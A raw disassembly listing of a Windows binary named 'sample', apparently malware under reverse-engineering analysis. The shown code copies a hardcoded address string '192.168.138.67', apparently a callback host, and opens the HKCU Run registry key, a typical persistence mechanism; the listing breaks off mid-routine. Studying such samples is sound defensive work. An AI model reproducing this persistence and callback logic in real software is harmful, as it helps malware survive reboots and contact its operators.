 00007FF664D210CE 48:8BE8 mov rbp,rax
00007FF664D210D1 48:85C0 test rax,rax
00007FF664D210D4 0F84 34020000 je sample.7FF664D2130E
00007FF664D210DA 83FE 42 cmp esi,42 42:'B'
00007FF664D210DD 0F82 2B020000 jb sample.7FF664D2130E
00007FF664D210E3 8BCE mov ecx,esi
00007FF664D210E5 FF15 05420000 call qword ptr ds:[<malloc>]
00007FF664D210EB 44:8BC6 mov r8d,esi
00007FF664D210EE 33D2 xor edx,edx
00007FF664D210F0 48:8BC8 mov rcx,rax
00007FF664D210F3 48:8BF8 mov rdi,rax rdi:"192.168.138.67"
00007FF664D210F6 E8 3C2E0000 call <JMP.&memset>
00007FF664D210FB 44:8BC6 mov r8d,esi
00007FF664D210FE 48:8BD5 mov rdx,rbp
00007FF664D21101 48:8BCF mov rcx,rdi rdi:"192.168.138.67"
00007FF664D21104 E8 662F0000 call <JMP.&memcpy>
00007FF664D21109 8BD6 mov edx,esi
00007FF664D2110B 48:8BCF mov rcx,rdi rdi:"192.168.138.67"
00007FF664D2110E E8 3D060000 call sample.7FF664D21750
00007FF664D21113 48:893D DE750000 mov qword ptr ds:[7FF664D286F8],rdi rdi:"192.168.138.67"
00007FF664D2111A E8 11040000 call sample.7FF664D21530
00007FF664D2111F 33FF xor edi,edi
00007FF664D21121 48:8BD8 mov rbx,rax
00007FF664D21124 48:85C0 test rax,rax
00007FF664D21127 0F84 C4000000 je sample.7FF664D211F1
00007FF664D2112D 48:8D4424 30 lea rax,qword ptr ss:[rsp+30]
00007FF664D21132 48:897C24 30 mov qword ptr ss:[rsp+30],rdi
00007FF664D21137 41:B9 3F000F00 mov r9d,F003F
00007FF664D2113D 48:894424 20 mov qword ptr ss:[rsp+20],rax
00007FF664D21142 45:33C0 xor r8d,r8d
00007FF664D21145 48:8D15 24440000 lea rdx,qword ptr ds:[7FF664D25570] 00007FF664D25570:L"Software\\Microsoft\\Windows\\CurrentVersion\\Run
00007FF664D2114C 48:C7C1 01000080 mov rcx,FFFFFFFF80000001
00007FF664D21153 FF15 AF3E0000 call qword ptr ds:[<RegOpenKeyExW>]
00007FF664D21159 85C0 test eax,eax
00007FF664D2115B 0F85 90000000 jne sample.7FF664D211F1
00007FF664D21161 48:8B4C24 30 mov rcx,qword ptr ss:[rsp+30]
00007FF664D21166 48:85C9 test rcx,rcx
00007FF664D21169 0F84 82000000 je sample.7FF664D211F1
00007FF664D2116F 48:8D4424 40 lea rax,qword ptr ss:[rsp+40]
00007FF664D21174 897C24 40 mov dword ptr ss:[rsp+40],edi
00007FF664D21178 48:894424 28 mov qword ptr ss:[rsp+28],rax
00007FF664D2117D 4C:8D4C24 44 lea r9,qword ptr ss:[rsp+44]